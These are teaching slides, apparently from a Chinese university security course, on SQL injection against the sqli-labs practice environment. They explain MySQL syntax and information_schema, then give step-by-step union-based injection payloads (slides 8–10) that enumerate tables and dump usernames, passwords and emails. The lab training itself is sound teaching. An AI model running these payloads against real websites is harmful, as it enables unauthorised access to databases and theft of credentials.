Slide 1
网络空间安全综合演练-SQL注入漏洞利用
助教：网安211许澍机
任课老师：鲁辉
2023.6.13

Slide 2
概念
SQL注入就是指Web应用程序对用户输入数据的合法性没有判断，前端传入后端的参数是攻击者可控的，并且参数带入数据库查询，攻击者可以通过构造不同的SQL语句来实现对数据库的任意操作。

Slide 3




数据库结构
库(database)
表(table)
字段(column)

Slide 4
MySQL语句
show databases; //查询所有库名
use <库名> //使用某个库
show tables; //查询该库的所有表名
select * from <表名>; //查询该库的某个表的所有列名
select * from <库名>.<表名>; //查询某个库的某个表的所有列名
select <字段名> from <表名>; //查询该库的某个表的某一列内容
条件
limit m,n //查询从m行开始的n行数据 => [m, m+n)
where <字段名> = “xxx”
and和or
order by <字段名>或n //返回结果按照某字段排序
union //联合查询
#、--<空格> //注释

Slide 5
必要知识
在MySQL5.0以上版本中，存在一个名为information_schema的库，它存储了所有数据库名、表名、字段名，所以可以通过查询information_schema来获取指定库的表名和字段名信息。
常用参数
information_schema.tables //记录了所有表名信息的表information_schema.columns //记录了所有列名信息的表
table_schema //数据库名
table_name //表名
column_name //字段名
user() //当前MySQL的用户名
database() //当前网站使用的数据库名
version() //当前MySQL的版本

Slide 6

靶场环境
1. phpstudy
2. sqli-labs
修改 phpstudy_pro\WWW\sqli-labs-master\sql-connections\db-creds.inc
php版本：5.5<5.x

Slide 7



SQL注入实战
/Less-1/ 源码分析

Slide 8
SQL注入实战
SQL 注入语句分析
$id="1'";
$sql="SELECT * FROM users WHERE id='1'' LIMIT 0,1";
$id="1' #";
$sql="SELECT * FROM users WHERE id='1' #' LIMIT 0,1";
$id="1' order by 3 %23";
$sql="SELECT * FROM users WHERE id='1' order by 3 %23' LIMIT 0,1";
$id="-1' union select 1,2,3 %23";
$sql="SELECT * FROM users WHERE id='-1' union select 1,2,3 %23' LIMIT 0,1";

Slide 9
SQL注入实战
查询库名
id=-1' union select 1,database(),3 %23
查询表名
id=-1' union select 1,2,table_name from information_schema.tables where table_schema='security'--+
id=-1' union select 1,2,table_name from information_schema.tables where table_schema=database()%23
id=-1' union select 1,2,table_name from information_schema.tables where table_schema=database() limit 0,1%23
id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()%23

Slide 10
SQL注入实战
查询字段名
id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='emails'%23
id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'%23
id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security'%23
查询字段内容
id=-1' union select 1,2,group_concat(id) from users%23
id=-1' union select 1,2,group_concat(id) from security.users%23
id=-1' union select 1,2,username from users limit 10,1%23
id=-1' union select 1,group_concat(username),group_concat(password) from users%23
id=-1' union select 1,group_concat(id),group_concat(email_id) from emails%23

Slide 11

SQL注入分类
每一道题的注入点都不一样，先找注入点
多刷题，多看wp，积累不同类型的payload、盲注脚本等

